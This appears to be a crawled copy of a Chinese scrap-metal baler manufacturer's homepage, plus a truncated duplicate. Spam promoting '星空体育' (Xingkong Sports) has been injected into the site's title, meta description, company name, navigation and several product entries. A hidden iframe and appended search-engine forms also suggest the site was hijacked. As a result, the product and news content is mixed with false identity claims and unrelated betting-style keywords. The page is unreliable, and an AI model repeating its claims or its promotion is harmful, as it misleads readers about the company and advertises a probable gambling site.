

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.chem-buy.com/news/quotations/2019613/32848.html
body_size: 8540
content:
<html xmlns="http://www.w3.org/1999/xhtml">
 <head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8; charset=UTF-8">
  <meta NAME="Description" content="星空体育首页下载手机版为用户提供了便捷的移动端体验，无论身在何处，都可以轻松访问最新体育资讯、赛事直播和精彩互动，满足您随时随地的体育需求。">
  <meta NAME="Keywords" content="🦇xk星空体育直播(中国)官方网站,星空·综合(中国)体育官方网站,星空体育首页下载手机版">
  <meta charset="UTF-8">
  <title>🦇xk星空体育直播(中国)官方网站|星空·综合(中国)体育官方网站</title>
<script type="text/javascript" src="/js/jquery.3.0.0.min.bc.js"></script>
  <script type="text/javascript" src="//www.chem-buy.com/js/jquery.3.0.0.min.bc.js"></script>
  <link rel="stylesheet" type="text/css" href="//www.chem-buy.com/skins/600148/css/style.css">
  <link rel="stylesheet" type="text/css" href="//www.chem-buy.com/skins/600148/css/swiper.min.css">
 <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.chem-buy.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.chem-buy.com">
<script type="text/javascript">uaredirect("//m.chem-buy.com");</script>
</head>
 <body> 
  <!--头部 开始--> 
  <div id="header"> 
   <div class="head_t"> 
    <div class="w1300">
     <span class="top_tel fr">服务热线：<b>15895363644</b><i>产品到哪里，服务到哪里 !</i></span>
    </div> 
   </div> 
   <div class="head_b w1300"> 
    <div class="logo fl">
     <a href="//www.chem-buy.com/"><img src="//www.chem-buy.com/skins/600148/images/logo.jpg" alt="🦇xk星空体育直播(中国)官方网站"></a>
    </div> 
    <div class="nav fr"> 
     <ul> 
      <li id="navId1" class="nav_item"><a href="//www.chem-buy.com/">网站首页</a><em></em></li> 
      <li id="navId2" class="nav_item"><a href="//www.chem-buy.com/aboutus.html">关于我们</a><em></em></li> 
      <li id="navId3" class="nav_item"><a href="//www.chem-buy.com/products.html">星空·综合(中国)体育官方网站 </a><em></em></li> 
      <li id="navId4" class="nav_item"><a href="//www.chem-buy.com/news.html">新闻中心</a><em></em></li> 
      <li id="navId5" class="nav_item"><a href="//www.chem-buy.com/article.html">星空体育首页下载手机版 </a><em></em></li> 
      <li id="navId6" class="nav_item"><a href="//www.chem-buy.com/order.html">在线留言</a><em></em></li> 
      <li id="navId7" class="nav_item"><a href="//www.chem-buy.com/contact.html">联系我们</a><em></em></li> 
     </ul> 
    </div> 
   </div> 
  </div> 
  <!--头部 结束--> 
  <script language="javascript" type="text/javascript">
  try {
      document.getElementById("navId" + nav).className = "nav_item nav_active";
  }
  catch (e) {}
</script> 
  <script src="http://www.hbzhan.com/mystat.aspx?u=li872701214"></script> 
  <!--banner begin--> 
  <div id="banner_big"> 
   <div class="swiper-container1"> 
    <div class="swiper-wrapper"> 
     <div class="swiper-slide" style="background:url(/skins/600148/images/banner1.jpg) center center no-repeat;"></div> 
     <div class="swiper-slide" style="background:url(/skins/600148/images/banner2.jpg) center center no-repeat;"></div> 
    </div> 
    <div class="swiper-button-next"></div> 
    <div class="swiper-button-prev"></div> 
    <div class="swiper-pagination"></div> 
   </div> 
   <script type="text/javascript">		
        var swiper1 = new Swiper('.swiper-container1', {      
            autoplay: 3000,//自动播放时间
            loop: true,//开启循环true or false
            slidesPerView: 1, //列数
            spaceBetween: 0, //slides之间间隔
            breakpointsInverse: true,
			observer:true,
			observeParents:true,
			autoplayDisableOnInteraction:false,
            nextButton: '.swiper-button-next',
            prevButton: '.swiper-button-prev',
            pagination: '.swiper-pagination',
            paginationClickable: true,
            breakpoints: {
                320: {
                    slidesPerView: 1,
                    spaceBetween: 0
                },
                767: {
                    slidesPerView: 1,
                    spaceBetween: 0
                },
                1080: {
                    slidesPerView: 1,
                    spaceBetween: 0
                },
                1200: {
                    slidesPerView: 1,
                    spaceBetween: 0
                }
            }
        });
    </script> 
  </div> 
  <!--banner end--> 
  <!--首页产品展示 开始--> 
  <div class="h_product_box"> 
   <div class="w1300 h_product"> 
    <div class="h_public_title"> 
     <p><span></span><i>产品</i>展示<em>products</em><span></span></p> 
     <img src="//www.chem-buy.com/skins/600148/images/jt1.png">
    </div> 
    <div class="menu_box"> 
     <div class="hd"> 
      <div class="hd_bt">
       <img src="//www.chem-buy.com/skins/600148/images/ico1.png" class="ico1">
       <b>产品导航</b>
       <img src="//www.chem-buy.com/skins/600148/images/jt2.png" class="ico2">
      </div> 
      <ul> 
       <li> <a href="//www.chem-buy.com/ParentList-1065527.html">废铝处理专区</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1065529.html">废钢处理专区</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1065531.html">铜屑处理专区</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1065534.html">星空体育首页官网下载 </a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1073585.html">钢厂专区</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1074604.html">u12星空体育</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1076031.html">﻿F1星空体育</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1076038.html">UED星空体育</a><em></em></li> 
       <li> <a href="//www.chem-buy.com/ParentList-1076170.html">flfa星空体育</a><em></em></li> 
      </ul> 
     </div> 
     <div class="h_Search"> 
      <form action="/products.html" method="post" onsubmit="return checkFrom(this);"> 
       <div class="sc_ipt"> 
        <input type="text" name="keyword" placeholder="请输入搜索关键词..." style="color:#999;"> 
       </div> 
       <div class="sc_btn"> 
        <input type="submit" value=""> 
       </div> 
       <div class="clear"></div> 
      </form> 
     </div> 
    </div> 
    <div class="h_pro_list clear"> 
     <ul> 
      <li><a href="//www.chem-buy.com/Products-18440719.html" class="pic"><img src="http://img69.hbzhan.com/gxhpic_bc474bcb80/1db5f40061365a4364a72114dfffe6c03312be59f2984ed63ba0c6f1cb539897e6fb2635b51ec76c_280_280_5.jpg" alt="废铝压块机 星空体育招聘 废铝处理"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-18440719.html" class="tlt" title="废铝压块机 星空体育招聘 废铝处理">废铝压块机 星空体育招聘 废铝处理</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-18440719.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-18440680.html" class="pic">u10星空体育</a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-18440680.html" class="tlt" title="u10星空体育">u10星空体育</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-18440680.html" class="ljxq">u10星空体育</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-19861125.html" class="pic"><img src="http://img69.hbzhan.com/gxhpic_bc474bcb80/655d48d28b2c1145fc9b617483bdb353b26d1ec27a52632f1cdb9c05289726c6577fe97eb441a538_280_280_5.jpg" alt="Y83钢屑压饼机"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-19861125.html" class="tlt" title="Y83钢屑压饼机">Y83钢屑压饼机</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-19861125.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-19861144.html" class="pic"><img src="http://img50.hbzhan.com/gxhpic_bc474bcb80/5d3f81e4a4eb260bffb0d682859065948de9664c37c108ce54287a49fe540dee6e822b611e9797dc_280_280_5.jpg" alt="铝刨花压块机"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-19861144.html" class="tlt" title="铝刨花压块机">铝刨花压块机</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-19861144.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-19930912.html" class="pic"><img src="http://img70.hbzhan.com/gxhpic_bc474bcb80/1db5f40061365a43fd14a354e70b212babf709e7b21069a7df03b7f9ce92a96d30bd7a72357f02a5_280_280_5.jpg" alt="SY磨削 磨灰压块机"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-19930912.html" class="tlt" title="SY磨削 磨灰压块机">SY磨削 磨灰压块机</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-19930912.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-18531749.html" class="pic">hk星空体育</a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-18531749.html" class="tlt" title="星空体育官网有实力">hk星空体育</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-18531749.html" class="ljxq">hk星空体育</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-18531700.html" class="pic"><img src="http://img47.hbzhan.com/gxhpic_bc474bcb80/1b3ce928e5c7b77946fc1d84cd0b418d87db87ff7b6b51146aa623ab04a9ac8511efc3c7a458bb26_280_280_5.jpg" alt="铜销压块机"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-18531700.html" class="tlt" title="铜销压块机">铜销压块机</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-18531700.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
      <li><a href="//www.chem-buy.com/Products-19844151.html" class="pic"><img src="http://img71.hbzhan.com/gxhpic_bc474bcb80/524a3bd3880c11bcdfca7c9e76f60fec9f1a7f5bf59ab74844494070912950217d5187f6f9383d01_280_280_5.jpg" alt="SY破碎料压块机"><i class="iblock"></i></a> 
       <div class="pro_wz"> 
        <a href="//www.chem-buy.com/Products-19844151.html" class="tlt" title="SY破碎料压块机">SY破碎料压块机</a> 
        <div class="pro_an"> 
         <a href="//www.chem-buy.com/Products-19844151.html" class="ljxq">了解详情</a> 
         <a href="//www.chem-buy.com/order.html" class="wyxj">我要询价</a> 
        </div> 
       </div> </li> 
     </ul> 
    </div> 
   </div> 
  </div> 
  <!--首页产品展示 结束--> 
  <!--关于我们 开始--> 
  <div class="h_about_box"> 
   <div class="h_public_title h_public_title1"> 
    <p><span></span>关于我们<em>about us</em><span></span></p> 
    <img src="//www.chem-buy.com/skins/600148/images/jt3.png">
   </div> 
   <div class="h_about w1300"> 
    <div class="h_about_con"> 
     <p> 🦇xk星空体育直播(中国)官方网站 坐落于风景秀丽的江南水乡―江阴市，座落于文明古老的经济重镇―周庄镇。东临上海、南接无锡、苏州，西临常州，北依长江，距江阴长江大桥12公里之遥，交通方便。🦇xk星空体育直播(中国)官方网站 自成立以来一直致力于资源回收行业相关设备的研发、生产与销售。主营产品有Y81系列金属打包机、Y82系列非金属打包机、Y83系列金属屑饼机、Q43系列鳄鱼式液压剪切机、Q15系列龙门式剪板机、Q91Y重型废钢剪、EPM系列全自动废纸打包机与定制液压设备等系列一百多个型号。公司坚持以“质量为先，信誉为重，管理为本，服务为诚”为宗旨，坚持不断开发新产品，精益求精。欢迎各位新老客户光临洽谈！期待与你的合作。 </p> 
     <div class="about_more">
      <a href="//www.chem-buy.com/aboutus.html">查看更多&nbsp;&nbsp;<img src="//www.chem-buy.com/skins/600148/images/jt4.png"></a>
     </div> 
    </div> 
    <div class="h_about_img">
     <img src="//www.chem-buy.com/skins/600148/images/about_img.png">
    </div> 
   </div> 
  </div> 
  <!--关于我们 结束--> 
  <!--首页我们的优势 开始--> 
  <div class="h_ys_box"> 
   <div class="h_public_title"> 
    <p><span></span><i>我们的</i>优势<em>ADVATAGES</em><span></span></p> 
    <img src="//www.chem-buy.com/skins/600148/images/jt1.png">
   </div> 
   <div class="h_ys w1300"> 
    <ul> 
     <li> 
      <div class="ys_ico"></div> 
      <div class="ys_tlt">
       丰富经验
      </div> <p>拥有一批具有丰富经验的工程技术人员和管理人才</p> </li> 
     <li> 
      <div class="ys_ico"></div> 
      <div class="ys_tlt">
       精英团队
      </div> <p>拥有多名有多经验的员工，是一支气贯长虹的精英团队务</p> </li> 
     <li> 
      <div class="ys_ico"></div> 
      <div class="ys_tlt">
       专业专注
      </div> <p>我们具备完善的制造能力和新产品的开发能力，严格的管理制度</p> </li> 
     <li> 
      <div class="ys_ico"></div> 
      <div class="ys_tlt">
       贴心服务
      </div> <p>为广大用户尽心尽力的服务，获得用户的好评与信任。</p> </li> 
    </ul> 
   </div> 
  </div> 
  <!--首页我们的优势 结束--> 
  <!--首页新闻中心 开始--> 
  <div class="h_news_box"> 
   <div class="h_public_title"> 
    <p><span></span><i>新闻</i>中心<em>news center</em><span></span></p> 
    <img src="//www.chem-buy.com/skins/600148/images/jt1.png">
   </div> 
   <div class="h_news w1300"> 
    <ul> 
     <li> <a href="//www.chem-buy.com/News-625643.html">废铝压块机如何提高废铝回收效率并降低成本？</a> <p>废铝压块机是一种专门针对废旧铝制品进行处理的机械设备。它的工作原理简单而高效。首先，将各种形状、大小不一的废铝收集起来，这些废铝可能来自废弃的铝制门窗、易拉罐或者报废的铝制零部件等。然后，将它们送入压块机中。在机器内部，强大的压力装置开始运作，通过挤压的方式，将松散的废铝逐渐压缩成紧实的块状。这种块状的废铝无论是在储存还是运输方面，都具有极大的优势。从储存角度来看，未经压缩的废铝占据大量的空间，杂乱无章地堆放不仅浪费空间，还难以管理。而经过压块机压缩后的铝块，形状规整，可以整...</p> <span>2024-11-13</span> <em></em> </li> 
     <li> <a href="//www.chem-buy.com/News-624497.html">从废钢到资源，废钢压块机如何实现循环利用？</a> <p>在现代社会，随着工业化进程的加速和消费水平的提高，废旧金属的产生量日益增多。如何有效处理这些废旧金属，减少环境污染，成为了一个亟待解决的问题。而废钢压块机，作为一种先进的处理设备，正以其高效、环保的特点，为废钢资源的回收利用提供了有力支持。废钢压块机是一种专门用于将废钢压缩成块状的设备。它通过强大的压力，将松散的废钢压制成紧密的块状物，便于储存、运输和再利用。相比传统的废钢处理方法，压块机具有显著的优势。首先，它可以大大提高废钢的密度，减少储存空间和运输成本;其次，压制后的废...</p> <span>2024-10-21</span> <em></em> </li> 
     <li> <a href="//www.chem-buy.com/News-622497.html">碎铁销压块机：工业废料的终结者</a> <p>在追求资源最大化利用和环境保护的今天，碎铁销压块机的作用愈发凸显。这种机器通过将废弃的金属碎片压缩成块，不仅减少了废料的体积，还方便了后续的运输和再利用，成为现代工业生产中不可或缺的一环。碎铁销压块机主要由压缩装置、液压系统、控制系统等核心部件组成。其工作原理是利用液压驱动，将大量的金属碎片如铁屑、钢屑等在压缩室内高压压制成型。经过压缩后的铁块形状规则统一，便于存放和运输，同时也大大提高了金属废料的密度和纯度，为回收熔炼提供了便利。操作压块机时，操作者需要先确保设备清洁，防止...</p> <span>2024-09-16</span> <em></em> </li> 
     <li> <a href="//www.chem-buy.com/News-621176.html">油桶压扁机：企业回收利用的新宠儿</a> <p>在现代社会，随着工业和日常生活对油类产品的需求日益增长，油桶的使用量也随之攀升。这些使用后的油桶如果处理不当，不仅会占用大量空间，还可能对环境造成污染。幸运的是，油桶压扁机的出现有效解决了这一问题，它以其高效的空间节省能力和环保特性受到越来越多企业的青睐。油桶压扁机的工作原理并不复杂。这种机械主要通过液压系统产生巨大压力，将油桶从圆柱形压缩成扁平状，从而大大减少其占用的空间。操作时，只需将油桶放置在压扁机的指定位置，启动机器后，强力的液压系统便会推动压盘向油桶施加压力，直至油...</p> <span>2024-08-20</span> <em></em> </li> 
     <li> <a href="//www.chem-buy.com/News-619960.html">钢铁行业环保新突破：钢屑压块机引领变革</a> <p>在当今社会，随着工业化和城市化的快速发展，钢铁行业的繁荣与环保问题的矛盾日益凸显。如何在保障钢铁产业发展的同时，实现资源的高效利用和环境的保护，成为摆在我们面前的重要课题。钢屑压块机的出现，为钢铁回收利用提供了有力的技术支持，推动钢铁行业进入了高效、环保的新时代。压块机能够有效解决钢铁行业废弃物的处理问题。在钢铁生产过程中，会产生大量的钢屑、钢渣等废弃物，这些废弃物如果得不到有效处理，不仅会占用大量土地资源，还会对环境造成严重污染。压块机通过将钢屑、钢渣等废弃物压制成块状物，...</p> <span>2024-07-22</span> <em></em> </li> 
     <li> <a href="//www.chem-buy.com/News-618282.html">汽车排气管剪切机：探索汽车排气管剪切技术</a> <p>在汽车制造业中，精密的设备是提升生产效率与产品质量的重要保障。汽车排气管剪切机作为专门用于精确切割汽车排气管的关键设备，其作用不容小觑。该排气管剪切机主要由剪切机构、定位装置、控制系统等部分组成。其工作原理是利用高硬度的刀片，在定位装置的精确引导下，对流入机器的排气管进行快速、高精度的切割。剪切过程中，控制系统可以根据不同的管径和壁厚自动调整剪切参数，确保每一次剪切都能达到预定的精度要求。汽车排气管剪切机的特点在于其高效率和精确度。与传统的切割方式相比，该机器能够大幅度提高切...</p> <span>2024-06-23</span> <em></em> </li> 
    </ul> 
   </div> 
  </div> 
  <!--首页新闻中心 结束--> 
  <!--ly_Links 开始--> 
  <div class="ly_Links"> 
   <i class="lkBg"></i> 
   <div class="lyLinks_Main"> 
    <div class="lyLinks_title">
     <img src="//www.chem-buy.com/skins/600148/images/link_ico.png">友情链接/links
    </div> 
    <div class="lyLinks_list"> 
     <a href="http://www.jnyhjc8.cn" target="_blank">耐火砖厂家</a> 
     <a href="http://www.zgthby.com" target="_blank">防腐真空泵</a> 
     <a href="http://www.sqsxjx.cn" target="_blank">工程机械配件</a> 
     <a href="http://www.szmdmotor.com.cn" target="_blank">电动平车电机</a> 
     <a href="http://www.tcfanyingf.com" target="_blank">搪瓷反应釜厂家</a> 
     <a href="http://www.krevor.cn" target="_blank">电力电缆探测仪</a> 
     <a href="http://www.shdura.com" target="_blank">加药泵</a> 
     <a href="http://www.cryowell.cn" target="_blank">干细胞液氮罐</a> 
     <a href="http://www.cq1718.net" target="_blank">电动车电测系统</a> 
     <a href="http://www.zibotnby.com" target="_blank">耐腐蚀真空泵</a> 
     <a href="http://www.sdbbslfz.com" target="_blank">不锈钢真空泵</a> 
     <a href="http://www.zhanpengzk.cn" target="_blank">冲击式气动锤</a> 
     <a href="http://www.ksxhsheng.com" target="_blank">紫外老化测试箱厂家</a> 
     <a href="http://www.ocloudtech.cn" target="_blank">氮氧传感器</a> 
    </div> 
   </div> 
  </div> 
  <!--ly_Links 结束--> 
  <!--底部 开始--> 
  <div class="h_foot_box h_foot_box1"> 
   <div class="h_foot w1300 clearfix"> 
    <div class="h_foot_t"> 
     <div class="foot_l"> 
      <div class="li_f"> 
       <div class="h4_a">
        关于我们
       </div> 
       <ul class="clearfix"> 
        <li><a href="//www.chem-buy.com/aboutus.html">公司介绍</a></li> 
        <li><a href="//www.chem-buy.com/honor.html">荣誉资质</a></li> 
       </ul> 
      </div> 
      <div class="li_f"> 
       <div class="h4_a">
        新闻资讯
       </div> 
       <ul class="clearfix"> 
        <li><a href="//www.chem-buy.com/news.html">新闻中心</a></li> 
        <li><a href="//www.chem-buy.com/article.html">星空体育首页下载手机版 </a></li> 
       </ul> 
      </div> 
      <div class="li_f"> 
       <div class="h4_a">
        联系我们
       </div> 
       <ul class="clearfix"> 
        <li><a href="//www.chem-buy.com/contact.html">联系我们</a></li> 
        <li><a href="//www.chem-buy.com/order.html">在线留言</a></li> 
       </ul> 
      </div> 
      <div class="li_f"> 
       <div class="h4_a">
        星空·综合(中国)体育官方网站 
       </div> 
       <ul class="clearfix"> 
        <li><a href="//www.chem-buy.com/ParentList-1065527.html">废铝处理专区</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1065529.html">废钢处理专区</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1065531.html">铜屑处理专区</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1065534.html">星空体育首页官网下载 </a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1073585.html">钢厂专区</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1074604.html">u12星空体育</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1076031.html">﻿F1星空体育</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1076038.html">UED星空体育</a></li> 
        <li><a href="//www.chem-buy.com/ParentList-1076170.html">flfa星空体育</a></li> 
       </ul> 
      </div> 
     </div> 
     <div class="foot_r"> 
      <div class="foot_tel">
       158-95363644
      </div> 
      <div class="ewm"> 
       <span class="span_1"><img src="//www.chem-buy.com/skins/600148/images/ewm1.jpg"></span> 
       <span class="span_2"> 扫一扫<br> 加微信 </span> 
      </div> 
     </div> 
    </div> 
    <div class="h_foot_b">
      版权所有©2025 🦇xk星空体育直播(中国)官方网站 All Rights Reserved&nbsp;&nbsp;&nbsp;
     <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">备案号：</a>&nbsp;&nbsp;&nbsp;
     <a href="//www.chem-buy.com/sitemap.xml" target="_blank">sitemap.xml</a>&nbsp;&nbsp;&nbsp;技术支持：
     <a href="http://www.hbzhan.com" target="_blank" rel="nofollow">环保在线</a>&nbsp;&nbsp;&nbsp;
     <a href="http://www.hbzhan.com/login" target="_blank" rel="nofollow">管理登陆</a> 
    </div> 
   </div> 
  </div> 
  <!--底部 结束--> 
  <!--右侧客服 开始--> 
  <div id="gxhxwtmobile" style="display:none;">
   15895363644
  </div> 
  <div class="kfView" style="right:0;display:none;"> 
   <div class="kfTop"> 
    <i></i>
    <span>服务热线</span>
    <p>158-95363644</p> 
   </div> 
   <div class="kfMain"> 
    <ul> 
     <li><a onclick="ChatBoxClickGXH()" href="" target="_self"><img src="//www.chem-buy.com/skins/600148/images/kfIco1.png">在线咨询</a></li> 
    </ul> 
    <div class="kfEwm"> 
     <img src="//www.chem-buy.com/skins/600148/images/ewm1.jpg">
     <p>扫描二维码</p> 
    </div> 
   </div> 
   <div class="toTop">
    <img src="//www.chem-buy.com/skins/600148/images/toTop.png">返回顶部
   </div> 
   <div class="kfBtn"> 
    <p>点<br>击<br>隐<br>藏<br><img src="//www.chem-buy.com/skins/600148/images/rIco.png"></p> 
   </div> 
  </div> 
  <script src="//www.chem-buy.com/skins/600148/js/kf.js"></script> 
  <!--右侧客服 结束--> 
  <script src="//www.chem-buy.com/skins/600148/js/pt_js.js"></script> 
  <iframe src="//www.chem-buy.com/index_cache.html" style="display: none;"></iframe> 
 <div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.chem-buy.com/index_cache.html
body_size: 8540
content:
<html xmlns="http://www.w3.org/1999/xhtml">
 <head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8; charset=UTF-8">
  <meta NAME="Description" content="星空体育首页下载手机版为用户提供了便捷的移动端体验，无论身在何处，都可以轻松访问最新体育资讯、赛事直播和精彩互动，满足您随时随地的体育需求。">
  <meta NAME="Keywords" content="🦇xk星空体育直播(中国)官方网站,星空·综合(中国)体育官方网站,星空体育首页下载手机版">
  <meta charset="UTF-8">
  <title>🦇xk星空体育直播(中国)官方网站|星空·综合(中国)体育官方网站</title>
<script type="text/javascript" src="/js/jquery.3.0.0.min.bc.js"></script>
  <script type="text/javascript" src="//www.chem-buy.com/js/jquery.3.0.0.min.bc.js"></script>
  <link rel="stylesheet" type="text/css" href="//www.chem-buy.com/skins/600148/css/style.css">
  <link rel="stylesheet" type="text/css" href="//www.chem-buy.com/skins/600148/css/swiper.min.css">
 <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.chem-buy.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.chem-buy.com">
<script type="text/javascript">uaredirect("//m.chem-buy.com");</script>
</head>
 <body> 
  <!--头部 开始--> 
  <div id="header"> 
   <div class="head_t"> 
    <div class="w1300">
     <span class="top_tel fr">服务热线：<b>15895363644</b><i>产品到哪里，服务到哪里 !</i></span>
    </div> 
   </div> 
   <div class="head_b w1300"> 
    <div class="logo fl">
     <a href="//www.chem-buy.com/"><img src="//www.chem-buy.com/skins/600148/images/logo.jpg" alt="🦇xk星空体育直播(中国)官方网站"></a>
    </div> 
    <div class="nav fr"> 
     <ul> 
      <li id="navId1" class="nav_item"><a href="//www.chem-buy.com/">网站首页</a><em></em></li> 
      <li id="navId2" class="nav_item"><a href="//www.chem-buy.com/aboutus.html">关于我们</a><em></em></li> 
      <li id="navId3" class="nav_item"><a href="//www.chem-buy.com/products.html">星空·综合(中国)体育官方网站 </a><em></em></li> 
      <li id="navId4" class="nav_item"><a href="//www.chem-buy.com/news.html">新闻中心</a><em></em></li> 
      <li id="navId5" class="nav_item"><a href="//www.chem-buy.com/article.html">星空体育首页下载手机版 </a><em></em></li> 
      <li id="navId6" class="nav_item"><a href="//www.chem-buy.com/order.html">在线留言</a><em></em></li> 
      <li id="navId7" class="nav_item"><a href="//www.chem-buy.com/contact.html">联系我们</a><em></em></li> 
     </ul> 
    </div> 
   </div> 
  </div> 
  <!--头部 结束--> 
  <script language="javascript" type="text/javascript">
  try {
      document.getElementById("navId" + nav).className = "nav_item nav_active";
  }
  catch (e) {}
</script> 
  <script src="http://www.hbzhan.com/mystat.aspx?u=li872701214"></script> 
  <!--banner begin--> 
  <div id="banner_big"> 
   <div class="swiper-container1"> 
    <div class="swiper-wrapper"> 
